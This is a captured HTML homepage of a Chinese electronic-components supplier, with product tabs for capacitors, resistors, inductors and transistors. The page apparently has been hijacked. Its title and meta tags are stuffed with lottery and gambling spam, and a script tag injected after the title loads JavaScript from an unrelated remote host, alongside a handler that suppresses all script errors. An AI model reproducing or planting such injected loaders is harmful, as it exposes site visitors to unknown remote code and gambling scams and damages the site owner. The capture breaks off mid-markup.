

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zjkdwl.com/
body_size: 16639
content:
<!doctype html>
<html lang="zh">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
	<title>佰富彩采购大厅 - 欢迎您</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>


	<meta name="keywords" content="佰富彩采购大厅,佰富彩个人中心">
	<meta name="description" content="门徒哥推荐佰富彩采购大厅welcome欢迎您!佰富彩客服官网为您提供关于佰富彩个人中心,佰富购彩大厅登录入口,佰富彩票注册邀请码,花仙子40749,花仙子四肖八码码,27477花仙子精准六肖,澳门花仙子180324.">
	<link rel="stylesheet" href="/template/default/static/css/reset.css?v=2">
	<link rel="stylesheet" href="/template/default/static/css/common.css?v=5">
	<link rel="stylesheet" href="/template/default/static/css/style.css?v=14">
	<link rel="stylesheet" href="/template/default/static/css/responsive.css?v=14">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<script src="/template/default/static/js/jquery.min.js?v=1"></script>
	<!--[if lt IE 9]>
	  <script src="/template/default/static/js/html5shiv.js"></script>
	  <script src="/template/default/static/js/respond.min.js"></script>
	<![endif]-->
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://zjkdwl.com/">佰富彩采购大厅</a></h1>
	<!-- 头部 -->
	<header class="header clearfix">
	    <a href="/" class="logo fl">
	        <img src="/static/upload/image/20200819/1597817221479597.png" alt="深圳市容乐电子科技有限公司LOGO">
	        <span class="slogan">
	            <em>容乐电子</em>
	            电子元器件供应链服务商
	        </span>
	    </a>
	    <ul class="sigle-nav fl">
	    	
	        <li class="">
	            <a href="/chanpinfenlei/">产品分类<i class="icon icon-h-menu"></i></a>
	        </li>
	        
	        
	        <li class="">
	            <a href="/pinpaizhuanqu/">品牌专区<i class="icon icon-h-menu"></i></a>
	        </li>
	        
	    </ul>
	    <ul class="header-right fr">
	        <li>
	            <i class="icon icon-h-search"></i>
	            <div   id=""    class="search-box">
	            	<form action="/search/"  method="get">
	            	    <input type="submit" value="" class="sub">
	            	    <input type="text" class="inp key" name="keyword" placeholder="输入产品名/型号">
	            	</form>
	            </div>
	        </li>
	        <li>
	            <a href="tel:159-7685-6389">
	                <i class="icon icon-h-tel"></i>
	                <span>159-7685-6389</span>
	            </a>
	            <div   id=""    class="tel-box font-en">159-7685-6389</div>
	        </li>
	    </ul>
	    <ul class="nav-list fr">
	        <li class="on">
	            <a href="/">首页</a>
	        </li>
	        
	        
	        <li class="">
	            <a href="/jiayongdianqi/">应用方案</a>
	        </li>
	        
	        
	        
	        <li class="">
	            <a href="/zhichibaozhang/">支持保障</a>
	        </li>
	        
	        
	        
	        <li class="">
	            <a href="/guanyurongledianzi/">关于容乐电子</a>
	        </li>
	        
	        
	        
	        <li class="">
	            <a href="/xinwenzhongxin/">知识分享</a>
	        </li>
	        
	        
	        
	        <li class="">
	            <a href="/lianxiwomen/">联系我们</a>
	        </li>
	        
	        
	        
	              　     
	    </ul>
	    <div   id=""    class="navTrigger"><span></span><span></span><span></span></div>
	</header>
	<!-- 手机端导航 -->
	<div   id=""    class="wapNav">
	    <ul>
	        <li class="m cur"><a href='/'>首页</a></li>
            
                <li class="m ">
                	<a href="/jiayongdianqi/">应用方案</a>
                </li>
            
                <li class="m ">
                	<a href="/zhichibaozhang/">支持保障</a>
                </li>
            
                <li class="m ">
                	<a href="/guanyurongledianzi/">关于容乐电子</a>
                </li>
            
                <li class="m ">
                	<a href="/xinwenzhongxin/">知识分享</a>
                </li>
            
                <li class="m ">
                	<a href="/lianxiwomen/">联系我们</a>
                </li>
             
	    </ul>
	    <div   id=""    class="wSearch">
            <form action="/search/"  method="get">
                <input type="text" class="sear_text" name="keyword" placeholder="输入产品名/型号">
                <input type="submit" class="sear_btn" value="搜索 ">
            </form>
        </div>
	    <div   id=""    class="menu"><a href="tel:159-7685-6389"><i>&#xe649;</i>服务热线</a></div>
	</div>
<!-- 广告图-->
<div class="banner swiper-container banner-container" id="banner-swiper">
    <div   id=""    class="swiper-wrapper">
        
        <div   id=""    class="swiper-slide">
            <a href="">
                <picture>
                    <source media="(max-width: 1000px)" srcset="/static/upload/image/20210316/1615862945617594.jpg">
                    <img src="/static/upload/image/20210316/1615862945617594.jpg" alt="贴片电容" class="big" />
                </picture>
            </a>
        </div>
        
        <div   id=""    class="swiper-slide">
            <a href="">
                <picture>
                    <source media="(max-width: 1000px)" srcset="/static/upload/image/20210312/1615533779482679.jpg">
                    <img src="/static/upload/image/20210312/1615533779482679.jpg" alt="贴片电容" class="big" />
                </picture>
            </a>
        </div>
        
        <div   id=""    class="swiper-slide">
            <a href="">
                <picture>
                    <source media="(max-width: 1000px)" srcset="/static/upload/image/20220414/1649934967786778.jpg">
                    <img src="/static/upload/image/20220414/1649934967786778.jpg" alt="风华超级电容" class="big" />
                </picture>
            </a>
        </div>
        
        <div   id=""    class="swiper-slide">
            <a href="">
                <picture>
                    <source media="(max-width: 1000px)" srcset="/static/upload/image/20220414/1649935597839076.jpg">
                    <img src="/static/upload/image/20220414/1649935597839076.jpg" alt="容乐电容电阻" class="big" />
                </picture>
            </a>
        </div>
        
        <div   id=""    class="swiper-slide">
            <a href="">
                <picture>
                    <source media="(max-width: 1000px)" srcset="/static/upload/image/20250721/1753063587257877.jpg">
                    <img src="/static/upload/image/20250721/1753063587257877.jpg" alt="三星车规电容" class="big" />
                </picture>
            </a>
        </div>
        
    </div>
    <div   id=""    class="swiper-pagination banner-pg"></div>
    <div   id=""    class="swiper-button-next banner-next"></div>
    <div   id=""    class="swiper-button-prev banner-prev"></div>
</div>
<div   id=""    class="bg-product pb-90">
    <!-- 筛选框 -->
    <div   id=""    class="select-content com-width clearfix flex nowrap">
        <div   id=""    class="sidebar">
            <div   id=""    class="pic">
                <img src="/template/default/static/images/icon/select-tit.png" alt="快速选型">
            </div>
            <h3>快速选型</h3>
            
            
        </div>
        <div   id=""    class="cont">
            <div   id=""    class="search-item">
                <form action="/search/"  method="get">
                    <input type="submit" value="" class="sub">
                    <input type="text" class="inp" name="keyword" placeholder="例：C-ARRAY SERIES（产品名/型号）">
                </form>
            </div>
            <div   id=""    class="select-list-wrap">
                <div   id=""    class="item clearfix">
                    <div   id=""    class="tit">类型：</div>
                    <ul class="select-list select-list-1">
                        
                        <li><a href="/pinpaizhuanqu/?ext_type=%E8%B4%B4%E7%89%87%E7%94%B5%E5%AE%B9">贴片电容</a></li>
                        
                        <li><a href="/pinpaizhuanqu/?ext_type=%E8%B4%B4%E7%89%87%E7%94%B5%E9%98%BB">贴片电阻</a></li>
                        
                        <li><a href="/pinpaizhuanqu/?ext_type=%E8%B4%B4%E7%89%87%E7%94%B5%E6%84%9F%E7%A3%81%E7%8F%A0">贴片电感磁珠</a></li>
                        
                        <li><a href="/pinpaizhuanqu/?ext_type=%E4%BA%8C%E4%B8%89%E6%9E%81%E7%AE%A1">二三极管</a></li>
                        
                        <li><a href="/pinpaizhuanqu/?ext_type=%E8%B6%85%E7%BA%A7%E7%94%B5%E5%AE%B9">超级电容</a></li>
                        
                    </ul>
                </div>
                <div   id=""    class="item clearfix">
                    <div   id=""    class="tit">品牌：</div>
                    <ul class="select-list select-list-2">
                        
                        <li>
                            <a href="/pinpaizhuanqu/?ext_brand=%E9%A3%8E%E5%8D%8E%E9%AB%98%E7%A7%91">
                                <img src="/template/default/static/images/brand/风华高科.png" alt="风华高科">
                                <p>风华高科</p>
                            </a>
                        </li>
                        
                        <li>
                            <a href="/pinpaizhuanqu/?ext_brand=%E4%B8%89%E6%98%9F">
                                <img src="/template/default/static/images/brand/三星.png" alt="三星">
                                <p>三星</p>
                            </a>
                        </li>
                        
                        <li>
                            <a href="/pinpaizhuanqu/?ext_brand=%E6%9D%91%E7%94%B0">
                                <img src="/template/default/static/images/brand/村田.png" alt="村田">
                                <p>村田</p>
                            </a>
                        </li>
                        
                        <li>
                            <a href="/pinpaizhuanqu/?ext_brand=%E5%9B%BD%E5%B7%A8">
                                <img src="/template/default/static/images/brand/国巨.png" alt="国巨">
                                <p>国巨</p>
                            </a>
                        </li>
                        
                        <li>
                            <a href="/pinpaizhuanqu/?ext_brand=TDK%E7%94%B5%E5%AD%90">
                                <img src="/template/default/static/images/brand/TDK电子.png" alt="TDK电子">
                                <p>TDK电子</p>
                            </a>
                        </li>
                        
                        <li>
                            <a href="/pinpaizhuanqu/?ext_brand=AVX%E4%BA%AC%E7%93%B7">
                                <img src="/template/default/static/images/brand/AVX京瓷.png" alt="AVX京瓷">
                                <p>AVX京瓷</p>
                            </a>
                        </li>
                        
                        <li>
                            <a href="/pinpaizhuanqu/?ext_brand=%E6%97%BA%E8%AF%A0">
                                <img src="/template/default/static/images/brand/旺诠.png" alt="旺诠">
                                <p>旺诠</p>
                            </a>
                        </li>
                        
                        <li>
                            <a href="/pinpaizhuanqu/?ext_brand=%E5%8E%9A%E5%A3%B0">
                                <img src="/template/default/static/images/brand/厚声.png" alt="厚声">
                                <p>厚声</p>
                            </a>
                        </li>
                        
                        <li>
                            <a href="/pinpaizhuanqu/?ext_brand=%E5%8F%B0%E5%BA%86">
                                <img src="/template/default/static/images/brand/台庆.png" alt="台庆">
                                <p>台庆</p>
                            </a>
                        </li>
                        
                        <li>
                            <a href="/pinpaizhuanqu/?ext_brand=%E9%A1%BA%E7%BB%9C">
                                <img src="/template/default/static/images/brand/顺络.png" alt="顺络">
                                <p>顺络</p>
                            </a>
                        </li>
                        
                        <li>
                            <a href="/pinpaizhuanqu/?ext_brand=%E6%A1%82%E5%BE%AE">
                                <img src="/template/default/static/images/brand/桂微.png" alt="桂微">
                                <p>桂微</p>
                            </a>
                        </li>
                        
                    </ul>
                </div>
                <div   id=""    class="item clearfix">
                    <div   id=""    class="tit">电容尺寸：</div>
                    <ul class="select-list select-list-3">
                        
                        <li><a href="/pinpaizhuanqu/?ext_size=0201">0201</a></li>
                        
                        <li><a href="/pinpaizhuanqu/?ext_size=0402">0402</a></li>
                        
                        <li><a href="/pinpaizhuanqu/?ext_size=0603">0603</a></li>
                        
                        <li><a href="/pinpaizhuanqu/?ext_size=0805">0805</a></li>
                        
                        <li><a href="/pinpaizhuanqu/?ext_size=1206">1206</a></li>
                        
                        <li><a href="/pinpaizhuanqu/?ext_size=1210">1210</a></li>
                        
                        <li><a href="/pinpaizhuanqu/?ext_size=1812">1812</a></li>
                        
                        <li><a href="/pinpaizhuanqu/?ext_size=2220">2220</a></li>
                        
                        <li><a href="/pinpaizhuanqu/?ext_size=%E5%85%B6%E5%AE%83">其它</a></li>
                        
                    </ul>
                </div>
            </div>
            <!-- <div   id=""    class="select-sub">
                <a href="javascript:;" class="ok">一键筛选</a>
                <a href="javascript:;" class="reset">全部重置</a>
            </div> -->
        </div>
    </div>
    <!-- 推荐产品 -->
    <div   id=""    class="com-title wow fadeInUp" data-wow-delay=".3s">
        <h3>型号齐全</h3>
        <p class="des">容乐电子一站式电子元器件BOM配单 现在咨询免费领取样品</p>
    </div>
    <ul class="product-cate-tab wow fadeInUp" data-wow-delay=".5s">
        <li class="on">风华超级电容</li>
        
        <li>贴片电容</li>
        
        <li>贴片电阻</li>
        
        <li>贴片电感磁珠</li>
        
        <li>二三极管</li>
        
    </ul>
    <div   id=""    class="product-tab-content com-width swiper-container wow fadeInUp" data-wow-delay=".7s">
        <div   id=""    class="swiper-wrapper">
            <div   id=""    class="tab-item swiper-slide">
                <div   id=""    class="product-list col col-2">
                    
                    <div   id=""    class="item">
                        <a href="/juanraoshi33vxilie/80-235.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1636634278170770.jpg" alt="卷绕式超级电容">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">卷绕式超级电容</div>
                                <div   id=""    class="xh elp">型号：高温型</div>
                                <div   id=""    class="sx">
                                    类型：卷绕式<br>
                                    品牌：风华高科<br>
                                    应用：智能水 电 气表、集中器、转换器、物料分选机等。  特点：耐高温、长寿命
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div   id=""    class="item">
                        <a href="/niukoushi/84-251.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1636636605352778.jpg" alt="碳基纽扣式超级电容">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">碳基纽扣式超级电容</div>
                                <div   id=""    class="xh elp">型号：C-Type、V-Type、H-Type</div>
                                <div   id=""    class="sx">
                                    类型：纽扣式<br>
                                    品牌：风华高科<br>
                                    应用：LED照明、开关、家电断电数据保护、家电时钟维持.         特点：长寿命、漏电流低
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div   id=""    class="item">
                        <a href="/hunhelilizi/83-248.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1636636284212011.jpg" alt="卷绕式超级电容">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">卷绕式超级电容</div>
                                <div   id=""    class="xh elp">型号：常规卷绕系列</div>
                                <div   id=""    class="sx">
                                    类型：混合锂离子<br>
                                    品牌：风华高科<br>
                                    应用：HPLC载波模块、LTU线路单元、智能网关、数据储存保护等。特点：低漏电，长循环寿命
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div   id=""    class="item">
                        <a href="/chaojidianrongqimozu/82-245.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1636636030304076.jpg" alt="超级电容器模组">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">超级电容器模组</div>
                                <div   id=""    class="xh elp">型号：定制型</div>
                                <div   id=""    class="sx">
                                    类型：超级电容模组<br>
                                    品牌：风华高科<br>
                                    应用：定位导航、B超机、宠物医疗设备、制氧机、微创手术设备、负离子养生仪等。 特点：定制
                                </div>
                            </div>
                        </a>
                    </div>
                    
                </div>
            </div>
            
            <div   id=""    class="tab-item swiper-slide">
                <div   id=""    class="product-list col col-2">
                    
                    <div   id=""    class="item">
                        <a href="/tiepiandianrong/7-196.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1615445155635943.jpg" alt="三星电容">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">三星电容</div>
                                <div   id=""    class="xh elp">型号：CL10A106MQ8NNNC</div>
                                <div   id=""    class="sx">
                                    类型：贴片电容<br>
                                    品牌：三星<br>
                                    应用：滤波 旁路
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div   id=""    class="item">
                        <a href="/tiepiandianrong/7-195.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1615445094629154.jpg" alt="三星电容">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">三星电容</div>
                                <div   id=""    class="xh elp">型号：CL10A106MP8NNNC</div>
                                <div   id=""    class="sx">
                                    类型：贴片电容<br>
                                    品牌：三星<br>
                                    应用：滤波 旁路
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div   id=""    class="item">
                        <a href="/tiepiandianrong/7-194.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1615445060654006.jpg" alt="三星电容">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">三星电容</div>
                                <div   id=""    class="xh elp">型号：CL21A475KAQNNNE</div>
                                <div   id=""    class="sx">
                                    类型：贴片电容<br>
                                    品牌：三星<br>
                                    应用：滤波 旁路
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div   id=""    class="item">
                        <a href="/tiepiandianrong/7-168.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1604292444440077.jpg" alt="三星电容">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">三星电容</div>
                                <div   id=""    class="xh elp">型号：CL21A226MQQNNNE</div>
                                <div   id=""    class="sx">
                                    类型：贴片电容<br>
                                    品牌：三星<br>
                                    应用：滤波 旁路
                                </div>
                            </div>
                        </a>
                    </div>
                    
                </div>
            </div>
            
            <div   id=""    class="tab-item swiper-slide">
                <div   id=""    class="product-list col col-2">
                    
                    <div   id=""    class="item">
                        <a href="/tiepiandianzu/8-200.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1615446358649675.jpg" alt="旺诠电阻">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">旺诠电阻</div>
                                <div   id=""    class="xh elp">型号：LR1206-21 1% 1W R050</div>
                                <div   id=""    class="sx">
                                    类型：贴片电阻<br>
                                    品牌：旺诠<br>
                                    应用：3C数码 医疗电子
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div   id=""    class="item">
                        <a href="/changguiyongtiepiandianzu/37-186.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1615443862422791.jpg" alt="风华电阻">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">风华电阻</div>
                                <div   id=""    class="xh elp">型号：</div>
                                <div   id=""    class="sx">
                                    类型：常规用贴片电阻<br>
                                    品牌：风华高科<br>
                                    应用：安防设备 家用电器
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div   id=""    class="item">
                        <a href="/tiepiandianzu/8-199.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1615446311131745.jpg" alt="旺诠电阻">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">旺诠电阻</div>
                                <div   id=""    class="xh elp">型号：0603 150K 1%</div>
                                <div   id=""    class="sx">
                                    类型：贴片电阻<br>
                                    品牌：旺诠<br>
                                    应用：3C数码 医疗电子
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div   id=""    class="item">
                        <a href="/tiepiandianzu/8-193.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1615444973411442.jpg" alt="厚生电阻">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">厚生电阻</div>
                                <div   id=""    class="xh elp">型号：厚声普通贴片电阻</div>
                                <div   id=""    class="sx">
                                    类型：贴片电阻<br>
                                    品牌：厚声<br>
                                    应用：3C数码 医疗电子
                                </div>
                            </div>
                        </a>
                    </div>
                    
                </div>
            </div>
            
            <div   id=""    class="tab-item swiper-slide">
                <div   id=""    class="product-list col col-2">
                    
                    <div   id=""    class="item">
                        <a href="/tiepiandiangan/74-198.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1615446069282829.jpg" alt="顺络电感">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">顺络电感</div>
                                <div   id=""    class="xh elp">型号：</div>
                                <div   id=""    class="sx">
                                    类型：贴片电感<br>
                                    品牌：顺络<br>
                                    应用：物联网IoT 新能源
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div   id=""    class="item">
                        <a href="/tiepiandiangan/74-197.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1615446001215683.jpg" alt="顺络电感">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">顺络电感</div>
                                <div   id=""    class="xh elp">型号：SDNT系列电感</div>
                                <div   id=""    class="sx">
                                    类型：贴片电感<br>
                                    品牌：顺络<br>
                                    应用：物联网IoT 新能源
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div   id=""    class="item">
                        <a href="/tiepiandiangancizhu/9-184.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1615443573870555.jpg" alt="风华电感磁珠">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">风华电感磁珠</div>
                                <div   id=""    class="xh elp">型号：</div>
                                <div   id=""    class="sx">
                                    类型：贴片电感磁珠<br>
                                    品牌：风华高科<br>
                                    应用：安防设备 家用电器
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div   id=""    class="item">
                        <a href="/tiepiandiangancizhu/9-183.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1615443268653717.jpg" alt="风华电感磁珠">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">风华电感磁珠</div>
                                <div   id=""    class="xh elp">型号：</div>
                                <div   id=""    class="sx">
                                    类型：贴片电感磁珠<br>
                                    品牌：风华高科<br>
                                    应用：安防设备 家用电器
                                </div>
                            </div>
                        </a>
                    </div>
                    
                </div>
            </div>
            
            <div   id=""    class="tab-item swiper-slide">
                <div   id=""    class="product-list col col-2">
                    
                    <div   id=""    class="item">
                        <a href="/tongyongxingsanjiguan/53-189.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1615444712239434.jpg" alt="桂微SOT-23通用三极管">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">桂微SOT-23通用三极管</div>
                                <div   id=""    class="xh elp">型号：SS8050 SOT-23</div>
                                <div   id=""    class="sx">
                                    类型：通用型三极管<br>
                                    品牌：桂微<br>
                                    应用：3C数码 医疗电子
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div   id=""    class="item">
                        <a href="/faguangerjiguan/60-191.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1615444811819939.jpg" alt="0805蓝色贴片LED">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">0805蓝色贴片LED</div>
                                <div   id=""    class="xh elp">型号：</div>
                                <div   id=""    class="sx">
                                    类型：发光二极管<br>
                                    品牌：<br>
                                    应用：军工/航天 安防设备
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div   id=""    class="item">
                        <a href="/tongyongxingsanjiguan/53-188.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1615444548491611.jpg" alt="3904三极管">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">3904三极管</div>
                                <div   id=""    class="xh elp">型号：</div>
                                <div   id=""    class="sx">
                                    类型：通用型三极管<br>
                                    品牌：<br>
                                    应用：军工/航天 安防设备
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div   id=""    class="item">
                        <a href="/tongyongxingsanjiguan/53-187.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1615444509307310.jpg" alt="　通用型三极管">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">　通用型三极管</div>
                                <div   id=""    class="xh elp">型号：</div>
                                <div   id=""    class="sx">
                                    类型：通用型三极管<br>
                                    品牌：<br>
                                    应用：军工/航天 安防设备
                                </div>
                            </div>
                        </a>
                    </div>
                    
                </div>
            </div>
            
            <div   id=""    class="tab-item swiper-slide">
                <div   id=""    class="product-list col col-2">
                    
                    <div   id=""    class="item">
                        <a href="/juanraoshi33vxilie/80-235.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1636634278170770.jpg" alt="卷绕式超级电容">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">卷绕式超级电容</div>
                                <div   id=""    class="xh elp">型号：高温型</div>
                                <div   id=""    class="sx">
                                    类型：卷绕式<br>
                                    品牌：风华高科<br>
                                    应用：智能水 电 气表、集中器、转换器、物料分选机等。  特点：耐高温、长寿命
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div   id=""    class="item">
                        <a href="/niukoushi/84-251.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1636636605352778.jpg" alt="碳基纽扣式超级电容">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">碳基纽扣式超级电容</div>
                                <div   id=""    class="xh elp">型号：C-Type、V-Type、H-Type</div>
                                <div   id=""    class="sx">
                                    类型：纽扣式<br>
                                    品牌：风华高科<br>
                                    应用：LED照明、开关、家电断电数据保护、家电时钟维持.         特点：长寿命、漏电流低
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div   id=""    class="item">
                        <a href="/hunhelilizi/83-248.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1636636284212011.jpg" alt="卷绕式超级电容">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">卷绕式超级电容</div>
                                <div   id=""    class="xh elp">型号：常规卷绕系列</div>
                                <div   id=""    class="sx">
                                    类型：混合锂离子<br>
                                    品牌：风华高科<br>
                                    应用：HPLC载波模块、LTU线路单元、智能网关、数据储存保护等。特点：低漏电，长循环寿命
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div   id=""    class="item">
                        <a href="/chaojidianrongqimozu/82-245.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1636636030304076.jpg" alt="超级电容器模组">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">超级电容器模组</div>
                                <div   id=""    class="xh elp">型号：定制型</div>
                                <div   id=""    class="sx">
                                    类型：超级电容模组<br>
                                    品牌：风华高科<br>
                                    应用：定位导航、B超机、宠物医疗设备、制氧机、微创手术设备、负离子养生仪等。 特点：定制
                                </div>
                            </div>
                        </a>
                    </div>
                    
                </div>
            </div>
            
            <div   id=""    class="tab-item swiper-slide">
                <div   id=""    class="product-list col col-2">
                    
                    <div   id=""    class="item">
                        <a href="/sanxingcheguidianrong/86-268.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1751358201810090.jpg" alt="三星车规电容 3216 Y 10uF">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">三星车规电容 3216 Y 10uF</div>
                                <div   id=""    class="xh elp">型号：CL31Y106KBKVPNE</div>
                                <div   id=""    class="sx">
                                    类型：三星车规电容<br>
                                    品牌：<br>
                                    应用：
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div   id=""    class="item">
                        <a href="/sanxingcheguidianrong/86-267.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1751358150111247.jpg" alt="三星车规电容 3225 B 22uF">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">三星车规电容 3225 B 22uF</div>
                                <div   id=""    class="xh elp">型号：CL32B226KOJPNE</div>
                                <div   id=""    class="sx">
                                    类型：三星车规电容<br>
                                    品牌：<br>
                                    应用：
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div   id=""    class="item">
                        <a href="/sanxingcheguidianrong/86-266.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1751358094843497.jpg" alt="三星车规电容 1005 B 10nF">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">三星车规电容 1005 B 10nF</div>
                                <div   id=""    class="xh elp">型号：CL05B103KB5VPNC</div>
                                <div   id=""    class="sx">
                                    类型：三星车规电容<br>
                                    品牌：三星<br>
                                    应用：
                                </div>
                            </div>
                        </a>
                    </div>
                    
                    <div   id=""    class="item">
                        <a href="/sanxingcheguidianrong/86-265.html" class="abox clearfix pic-scale">
                            <div   id=""    class="pic oh">
                                <img src="/8469/run1118time/image/mw300_mh300_1751357797448681.jpg" alt="三星车规电容 3216 B 4.7uF">
                            </div>
                            <div   id=""    class="cont">
                                <div   id=""    class="tit elp">三星车规电容 3216 B 4.7uF</div>
                                <div   id=""    class="xh elp">型号：CL31B475KBHVPNE</div>
                                <div   id=""    class="sx">
                                    类型：三星车规电容<br>
                                    品牌：三星<br>
                                    应用：
                                </div>
                            </div>
                        </a>
                    </div>
                    
                </div>
            </div>
            
        </div>
    </div>
</div>
<!-- 荣誉证书 -->
<div   id=""    class="index-honor">
    <div   id=""    class="com-width clearfix">
        <div   id=""    class="tit-side fl wow fadeInLeft" data-wow-delay=".3s">
            <div   id=""    class="com-title text-l white">
                <h3>原厂授权</h3>
                <p class="des">证书可查，买的更放心</p>
            </div>
            <div   id=""    class="zx-wrap">
                
                
            </div>
            <div   id=""    class="swiper-btn">
                <a href="javascript:;" class="prev"></a>
                <a href="javascript:;" class="next"></a>
            </div>
        </div>
        <div   id=""    class="index-honor-list swiper-container wow fadeInRight" data-wow-delay=".3s">
            <div   id=""    class="swiper-wrapper">
                
                <div   id=""    class="swiper-slide">
                    <div   id=""    class="box pic-scale oh">
                        <img src="/static/upload/image/20220330/1648637666267061.jpg" alt="风华授权代理">
                    </div>
                </div>
                
                <div   id=""    class="swiper-slide">
                    <div   id=""    class="box pic-scale oh">
                        <img src="/static/upload/other/20200902/1598977165896465.jpeg" alt="风华代理证换">
                    </div>
                </div>
                
                <div   id=""    class="swiper-slide">
                    <div   id=""    class="box pic-scale oh">
